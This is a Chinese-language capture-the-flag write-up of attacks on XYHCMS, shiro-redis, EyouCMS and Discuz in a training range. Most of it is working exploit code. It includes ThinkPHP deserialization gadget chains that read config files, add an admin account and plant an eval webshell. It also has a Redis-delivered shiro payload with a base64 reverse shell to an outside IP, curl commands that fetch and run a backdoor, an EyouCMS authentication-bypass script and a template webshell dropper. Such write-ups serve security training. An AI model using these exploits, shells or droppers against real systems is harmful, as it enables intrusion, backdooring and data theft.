前言
暗月在中秋节搞了个靶场活动,一共有4个flag,本着增长经验的想法参加了本次活动,最终在活动结束的时候拿到了3个flag,后面看了其他人的wp也复现拿到第四个flag。过程比较曲折,所以记录一下。
靶场地址
103.108.67.223
103.148.244.120 备用ip
初步测试
直接访问ip只有活动介绍页面

所以我们做些基本的信息收集,先扫描下端口,结果如图

发现有redis,想着如果有redis未授权或许可以先搞下一个,于是先访问redis看下,可惜需要认证

此处可以尝试redis的暴力破解,不过既然还开放了其他几个端口,我们也都看下是什么情况,除了redis与ssh外,还有四个可访问的web端口
http://103.108.67.223:8866/   XYHCMS
http://103.108.67.223:8880/   eyoucms
http://103.108.67.223:8822/   Discuz!X3.2
http://103.108.67.223:8089/   shiro-redis
结合活动说明的四个flag,所以估计对应了下面这四个端口
http://103.108.67.223:8866/
过程总结
目录浏览找到key--反序列化漏洞读取数据库配置文件--反序列化漏洞添加后台账户--反序列化漏洞结合缓存文件getshell
测试过程
既然知道了是什么系统,就先搜索xyhcms漏洞,发现文章痛失CVE之xyhcms(thinkphp3.2.3)反序列化 主要是利用反序列化漏洞getshell,通过文章给出信息,访问http://103.108.67.223:8866/App/Runtime/Data/config/site.php 尝试获取序列化用到的key,但是404了

随手访问http://103.108.67.223:8866/App/ 测试是否存在目录浏览,奇迹出现了

通过目录浏览,找到了log文件
http://103.108.67.223:8866/App/Runtime/Logs/Home/23_09_20.log 泄露绝对路径/var/www/html/

结合目录浏览也找到了site.php文件
http://103.108.67.223:8866/App/Runtime/Data/d51694dcb61d76bef156076835ffd7e7_config/site.php
原来是config前面多了串随机值,通过此文件获得一个密码和序列化的key

CFG_EMAIL_PASSWORD:123zstQhz4
CFG_COOKIE_ENCODE:TlRAcBF8e
先用123zstQhz4这个密码测试了redis ssh以及站点后台,都没有成功,那我们还是按文章中的反序列化漏洞来。首先验证key是否正确,用到以下脚本
<?php

class SysCrypt {

        private $crypt_key;
        public function __construct($crypt_key) {
          $this -> crypt_key = $crypt_key;
        }
        public function php_encrypt($txt) {
          srand((double)microtime() * 1000000);
           $encrypt_key = md5(rand(0,32000));
           $ctr = 0;
           $tmp = '';
          for($i = 0;$i<strlen($txt);$i++) {
           $ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;
            $tmp .= $encrypt_key[$ctr].($txt[$i]^$encrypt_key[$ctr++]);
          }
          return base64_encode(self::__key($tmp,$this -> crypt_key));
        }

        public function php_decrypt($txt) {
          $txt = self::__key(base64_decode($txt),$this -> crypt_key);
           $tmp = '';
          for($i = 0;$i < strlen($txt); $i++) {
           $md5 = $txt[$i];
            $tmp .= $txt[++$i] ^ $md5;
          }
          return $tmp;
        }

        private function __key($txt,$encrypt_key) {
          $encrypt_key = md5($encrypt_key);
           $ctr = 0;
           $tmp = '';
          for($i = 0; $i < strlen($txt); $i++) {
           $ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;
            $tmp .= $txt[$i] ^ $encrypt_key[$ctr++];
          }
          return $tmp;
        }

        public function __destruct() {
          $this -> crypt_key = null;
        }
}

function get_cookie($name, $key = '') {
        $key = 'TlRAcBF8e';
        $key = md5($key);
        $sc = new SysCrypt($key);
        $value = $sc->php_decrypt($name);
        return unserialize($value);
}

function set_cookie($args, $key = '') {
        $key = 'TlRAcBF8e';
        $value = serialize($args);
        $key = md5($key);
        $sc = new SysCrypt($key);
        $value = $sc->php_encrypt($value);
        return $value;
}

$a = set_cookie('testtest','');
echo $a.'<br>';
echo get_cookie($a,'');
运行此脚本结果如图

系统在判断登录用户身份的时候会从cookie中获取nickname的值然后反序列化展示,我们首先随便注册一个用户,登录后修改cookie中nickname的值为脚本生成内容,刷新页面后用户名成功更换,说明key正确


接下来要获取数据库连接信息,结合此前获取到的根目录,数据库配置文件应该在/var/www/html//App/Common/Conf/db.php
这里用到一个伪造的mysql客户端https://github.com/allyshka/Rogue-MySql-Server/blob/master/rogue_mysql_server.py
修改脚本中filelist内容为/var/www/html//App/Common/Conf/db.php后运行
使用以下脚本生成序列化数据,使程序发起对伪造mysql客户端的连接,mysql信息只要ip与端口正确就可以,密码随意,脚本内容参考了scaner从外网到内网域渗透笔记
<?php
namespace Think\Db\Driver;
use PDO;
class Mysql{protected $options = array(PDO::MYSQL_ATTR_LOCAL_INFILE => true);protected $config = array("dsn"    => "mysql:host=x.x.x.x(运行伪造mysql服务端的主机ip);dbname=xyhcms;port=3306","username" => "root","password" => "root");
}namespace Think;
class Model{protected $options   = array();protected $pk;protected $data = array();protected $db = null;public function __construct(){$this->db = new \Think\Db\Driver\Mysql();$this->options['where'] = '';$this->pk = 'luoke';$this->data[$this->pk] = array("table" => "xyh_admin_log","where" => "id=0;");}
}namespace Think\Session\Driver;
class Memcache{protected $handle;public function __construct() {$this->handle = new \Think\Model();}
}namespace Think\Image\Driver;
class Imagick{private $img;public function __construct() {$this->img = new \Think\Session\Driver\Memcache();}
}namespace Common\Lib;
class SysCrypt{private $crypt_key;public function __construct($crypt_key) {$this -> crypt_key = $crypt_key;}public function php_encrypt($txt) {srand((double)microtime() * 1000000);$encrypt_key = md5(rand(0,32000));$ctr = 0;$tmp = '';for($i = 0;$i<strlen($txt);$i++) {$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;$tmp .= $encrypt_key[$ctr].($txt[$i]^$encrypt_key[$ctr++]);}return base64_encode(self::__key($tmp,$this -> crypt_key));}public function php_decrypt($txt) {$txt = self::__key(base64_decode($txt),$this -> crypt_key);$tmp = '';for($i = 0;$i < strlen($txt); $i++) {$md5 = $txt[$i];$tmp .= $txt[++$i] ^ $md5;}return $tmp;}private function __key($txt,$encrypt_key) {$encrypt_key = md5($encrypt_key);$ctr = 0;$tmp = '';for($i = 0; $i < strlen($txt); $i++) {$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;$tmp .= $txt[$i] ^ $encrypt_key[$ctr++];}return $tmp;}public function __destruct() {$this -> crypt_key = null;}
}function get_cookie($name, $key = '') {$key = 'TlRAcBF8e';$key = md5($key);$sc = new \Common\Lib\SysCrypt($key);$value = $sc->php_decrypt($name);return unserialize($value);
}function set_cookie($args, $key = '') {$key = 'TlRAcBF8e';$value = serialize($args);$key = md5($key);$sc = new \Common\Lib\SysCrypt($key);$value = $sc->php_encrypt($value);return $value;
}$b = new \Think\Image\Driver\Imagick();
$a = set_cookie($b,'');
echo str_replace('+','%2B',$a);
运行生成序列化数据

修改cookie中nickname值后刷新页面触发反序列化

成功读取数据库信息

接下来使用以下脚本向web数据库插入一条管理员数据
<?php
namespace Think\Db\Driver;
use PDO;
class Mysql{protected $options = array(PDO::MYSQL_ATTR_LOCAL_INFILE => true);protected $config = array("dsn"    => "mysql:host=127.0.0.1;dbname=xyhcms;port=3306","username" => "root","password" => "root@123");
}namespace Think;
class Model{protected $options   = array();protected $pk;protected $data = array();protected $db = null;public function __construct(){$this->db = new \Think\Db\Driver\Mysql();$this->options['where'] = '';$this->pk = 'luoke';$this->data[$this->pk] = array("table" => "xyh_admin_log","where" => "id=0;insert into xyhcms.xyh_admin (id,username,password,encrypt,user_type,is_lock,login_num) VALUES (null,'test','88bf2f72156e8e2accc2215f7a982a83','sggFkZ',9,0,4);");}
}namespace Think\Session\Driver;
class Memcache{protected $handle;public function __construct() {$this->handle = new \Think\Model();}
}namespace Think\Image\Driver;
class Imagick{private $img;public function __construct() {$this->img = new \Think\Session\Driver\Memcache();}
}namespace Common\Lib;
class SysCrypt{private $crypt_key;public function __construct($crypt_key) {$this -> crypt_key = $crypt_key;}public function php_encrypt($txt) {srand((double)microtime() * 1000000);$encrypt_key = md5(rand(0,32000));$ctr = 0;$tmp = '';for($i = 0;$i<strlen($txt);$i++) {$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;$tmp .= $encrypt_key[$ctr].($txt[$i]^$encrypt_key[$ctr++]);}return base64_encode(self::__key($tmp,$this -> crypt_key));}public function php_decrypt($txt) {$txt = self::__key(base64_decode($txt),$this -> crypt_key);$tmp = '';for($i = 0;$i < strlen($txt); $i++) {$md5 = $txt[$i];$tmp .= $txt[++$i] ^ $md5;}return $tmp;}private function __key($txt,$encrypt_key) {$encrypt_key = md5($encrypt_key);$ctr = 0;$tmp = '';for($i = 0; $i < strlen($txt); $i++) {$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;$tmp .= $txt[$i] ^ $encrypt_key[$ctr++];}return $tmp;}public function __destruct() {$this -> crypt_key = null;}
}function get_cookie($name, $key = '') {$key = 'TlRAcBF8e';$key = md5($key);$sc = new \Common\Lib\SysCrypt($key);$value = $sc->php_decrypt($name);return unserialize($value);
}function set_cookie($args, $key = '') {$key = 'TlRAcBF8e';$value = serialize($args);$key = md5($key);$sc = new \Common\Lib\SysCrypt($key);$value = $sc->php_encrypt($value);return $value;
}$b = new \Think\Image\Driver\Imagick();
$a = set_cookie($b,'');
echo str_replace('+','%2B',$a);
仍然是生成内容放入cookie中nickname字段,刷新页面执行后使用test/123456成功登录后台

此版本无法直接编辑模版getshell,但一些配置信息会以序列化的形式存储在php后缀的缓存文件中,所以可以通过反序列化漏洞直接向数据库插入webshell,然后配合缓存文件的生成来getshell,运行以下脚本
<?php
namespace Think\Db\Driver;
use PDO;
class Mysql{protected $options = array(PDO::MYSQL_ATTR_LOCAL_INFILE => true);protected $config = array("dsn"    => "mysql:host=127.0.0.1;dbname=xyhcms;port=3306","username" => "root","password" => "root@123");
}namespace Think;
class Model{protected $options   = array();protected $pk;protected $data = array();protected $db = null;public function __construct(){$this->db = new \Think\Db\Driver\Mysql();$this->options['where'] = '';$this->pk = 'luoke';$this->data[$this->pk] = array("table" => "xyh_admin_log","where" => "id=0;alter table xyh_link add column `<script language='php'>eval(\$_POST[acmd]);</script>` varchar(10);");}
}namespace Think\Session\Driver;
class Memcache{protected $handle;public function __construct() {$this->handle = new \Think\Model();}
}namespace Think\Image\Driver;
class Imagick{private $img;public function __construct() {$this->img = new \Think\Session\Driver\Memcache();}
}namespace Common\Lib;
class SysCrypt{private $crypt_key;public function __construct($crypt_key) {$this -> crypt_key = $crypt_key;}public function php_encrypt($txt) {srand((double)microtime() * 1000000);$encrypt_key = md5(rand(0,32000));$ctr = 0;$tmp = '';for($i = 0;$i<strlen($txt);$i++) {$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;$tmp .= $encrypt_key[$ctr].($txt[$i]^$encrypt_key[$ctr++]);}return base64_encode(self::__key($tmp,$this -> crypt_key));}public function php_decrypt($txt) {$txt = self::__key(base64_decode($txt),$this -> crypt_key);$tmp = '';for($i = 0;$i < strlen($txt); $i++) {$md5 = $txt[$i];$tmp .= $txt[++$i] ^ $md5;}return $tmp;}private function __key($txt,$encrypt_key) {$encrypt_key = md5($encrypt_key);$ctr = 0;$tmp = '';for($i = 0; $i < strlen($txt); $i++) {$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;$tmp .= $txt[$i] ^ $encrypt_key[$ctr++];}return $tmp;}public function __destruct() {$this -> crypt_key = null;}
}function get_cookie($name, $key = '') {$key = 'TlRAcBF8e';$key = md5($key);$sc = new \Common\Lib\SysCrypt($key);$value = $sc->php_decrypt($name);return unserialize($value);
}function set_cookie($args, $key = '') {$key = 'TlRAcBF8e';$value = serialize($args);$key = md5($key);$sc = new \Common\Lib\SysCrypt($key);$value = $sc->php_encrypt($value);return $value;
}$b = new \Think\Image\Driver\Imagick();
$a = set_cookie($b,'');
echo str_replace('+','%2B',$a);
修改nickname为exp生成的值后刷新页面,后台操作清除全部缓存(系统设置里)后,在“模块扩展”功能下点击“友情连接”,即可重新生成缓存文件
这里仍然是结合目录浏览得到了生成的webshell地址

根目录下发现flag文件

查看文件内容获取flag

通过根目录下的.dockerenv文件可知道在docker环境中,先考虑提权,反弹个shell(后面才知道四个flag就是分别搞下那四个web系统,没必要尝试提权,此处仅当记录思路)

部署https://github.com/The-Z-Labs/linux-exploit-suggester
执行后如图,看下可能存在哪些可以提权的漏洞

系统不支持gcc命令

本地在ubuntu系统中编译poc后上传到系统中尝试提权,不过都失败了,暂时放弃,先继续看其他系统
http://103.108.67.223:8089/
过程总结
暴力破解redis--结合shiro-redis的反序列化漏洞反弹shell
测试过程
打开页面内容如图

还是先搜索shiro-redis的漏洞,找到文章redis未授权到shiro反序列化 - 先知社区 里面提到系统从redis中获取session数据过程中会触发反序列化,结合redis未授权的问题,可以向redis中插入序列化数据来getshell。
之前测试过redis,已知存在认证,那就尝试下暴力破解吧。使用msf的auxiliary/scanner/redis/redis_login模块,成功获取口令abc123

使用redis-cli验证成功

接下来在系统中安装依赖https://github.com/cokeBeer/pyyso
然后使用如下exp反弹一个shell
import pyyso
import socket

s=socket.socket()
s.connect(("103.108.67.223",6379))
whatever=b"9227"
key=b"shiro:session:"+whatever
value=pyyso.cb1v192("bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzMuMjMwLjE0NS4yMjQvMzMwNiAwPiYxCg==}|{/usr/bin/base64,-d}|{/bin/bash,-i}')
s.send(b"\x2a\x33\x0d\x0a\x24\x33\x0d\x0aSET\r\n\x24"+str(len(key)).encode()+b"\r\n"+key+b"\r\n\x24"+str(len(value)).encode()+b"\r\n"+value+b"\r\n")
if b"+OK" in  s.recv(3):
    print("success")
执行后在web中设置JSESSIONID值为9227后刷新页面触发反序列化


但反弹shell失败,改为curl测试命令是否可执行,成功触发curl(此处因为靶场环境不稳定,切换到了备用ip)
经过多次尝试,通过bash执行命令都没成功,且带有|;等符号貌似也不会成功,因此考虑利用msf生成后门,生成后依次执行以下命令
curl http://x.x.x.x:3307/asd -O asd #下载后门文件
chmod +x asd    #增加执行权限
./asd   #执行后门文件
成功反弹shell

获取flag内容

后来看群里其他人也主要反映此靶场反弹shell不成功的问题,不过也有人用最基础的反弹shell语句成功,成了玄学问题。。。
http://103.108.67.223:8880/
过程总结
eyoucms认证绕过漏洞--后台编辑模板getshell--bypass disable function获取flag内容
测试过程
访问站点,发现使用eyoucms

仍然是搜索相关漏洞,同时dirsearch扫描下系统文件,结果如图

存在phpmyadmin,用常见密码暴力破解无果
搜到一个rce漏洞eyoucms1.0前台getshell分析 · 语雀
里面提到的路径http://103.108.67.223:8880/index.php/api/Uploadify/preview 访问404,所以排除此漏洞
尝试另一个文章提到的模版注入EyouCMS v1.4.1 任意代码执行 | LuckySec 访问文章中提到的路径http://103.108.67.223:8880/index.php?m=api&c=Ajax&a=get_tag_memberlist 提示暂时没用上,排除此问题

继续尝试另一篇文章奇安信攻防社区-【代码审计】eyouCMS最新版getshell漏洞 提到的认证绕过漏洞
http://103.108.67.223:8880/index.php?m=api&c=Ajax&a=get_token&name=admin_id 访问404 ,排除此问题,搜到的高危问题都没发现,此时没了好办法,就开着burp在站点中点点点,神奇的发现抓到如下数据包

这不就是认证绕过漏洞用到的路径吗,后来经过测试原来不带X-Requested-With: XMLHttpRequest这个头请求就会返回404。。。
参考文章vsmoon 考核项目复现_eyoucms1.5.2前台getshell_许我写余生ღ的博客-CSDN博客 使用以下脚本获得可登录后台的session
# -*- coding:utf-8 -*-
from time import time

import requests
import re

# 定义 header 头, 绕过 isAjax
header = {'x-requested-with': 'xmlhttprequest'}

# 定义一个 requests 会话
request = requests.session()

PHPSESSION = ""


# 绕过第一个判断
def get_session(url):
    global PHPSESSION

    # 设置 admin_id 并且,获取 PHPSESSION
    payload = '/index.php'
    result = request.get(url=url + payload, headers=header)
    # 获取PHPSESSION
    print("[+] PHPSESSION = " + re.search("PHPSESSID=(.*?);", result.headers["set-cookie"]).groups()[0])
    PHPSESSION = re.search("PHPSESSID=(.*?);", result.headers["set-cookie"]).groups()[0]


def set_admin_id(url):
    # 设置一个 admin_id 以绕过,第一个条件
    payload = '/index.php?m=api&c=ajax&a=get_token&name=admin_id'
    result = request.get(url=url + payload, headers=header).text
    print(f"[+] 正在设置 admin_id -> [{result}]")


def set_admin_login_expire(url):
    payload = "/index.php?m=api&c=ajax&a=get_token&name=admin_login_expire"

    while True:
        result = request.get(url=url + payload, headers=header).text

        # 第二个判断条件,判断登录是否在一小时里
        if (time() - int(change(result), 10) < 3600):
            print("[+] admin_login_expire = " + result)
            break

        print(f"[INFO] 正在爆破 admin_login_expire -> [{result}]")


def set_admin_info_role_id(url):
    payload = "/index.php?m=api&c=ajax&a=get_token&name=admin_info.role_id"

    while True:
        result = request.get(url=url + payload, headers=header).text

        # 第三个判断条件,判断是否是管理员权限
        if (int(change(result), 10) <= 0):
            print("[+] admin_login_expire = " + result)
            break

        print(f"[INFO] 正在爆破 admin_info.role_id -> [{result}]")


def check_login(url):
    payload = "login.php?m=admin&c=System&a=web&lang=cn"
    result = request.get(url=url + payload).text

    if "网站LOGO" in result:
        print(f"[+] 使用 PHPSESSION -> [{PHPSESSION}] 登录成功!")
    else:
        print(f"[+] 使用 PHPSESSION -> [{PHPSESSION}] 登录失败!")

# 如果第一个字符为字母就直接返回0,不是则直到找到字母,并且返回前面不是字母的字符
def change(string):
    temp = ''
    for n, s in enumerate(string):
        if n == 0:
            if s.isalpha():
                return '0'
                break
        if s.isdigit():
            temp += str(s)
        else:
            if s.isalpha():
                break
    return temp


def run(url):
    # 开始计时
    time_start = time()

    get_session(url)
    set_admin_id(url)
    set_admin_login_expire(url)
    set_admin_info_role_id(url)
    check_login(url)

    print(f"[+] PHPSESSION = {PHPSESSION}")

    # 结束计时
    time_end = time()

    print(f"[+] 总共用时 {int(time_end) - int(time_start)} s")


if __name__ == '__main__':
    url = "http://103.108.67.223:8880/"
    run(url)
运行如图

设置session后成功登录后台,后台地址 http://103.108.67.223:8880/login.php

"更多功能"-"模板管理" 修改template/pc/index.htm模板,插入如下内容
<?=file_put_contents("./uploads/allimg/09221.php",base64_decode("PD9waHAKZXZhbCgkX1BPU1RbInRlc3QwOTIyIl0pOwo="));
然后访问http://103.108.67.223:8880/index.php 成功生成webshell

轻车熟路的去根目录下找flag文件,发现无法查看,并且也无法执行命令

利用中国蚁剑的绕过disable_functions插件,选择LD_PRELOAD模式

成功获取flag
moonsec_flag{2f0460e434a10e8912c0ef6f630add2c}
http://103.108.67.223:8822/
过程总结
利用discuz的authkey算法问题获得少量随机值种子--通过随机值种子生成memcache存储前缀字典--结合ssrf漏洞向本地memcache写入shell
测试过程
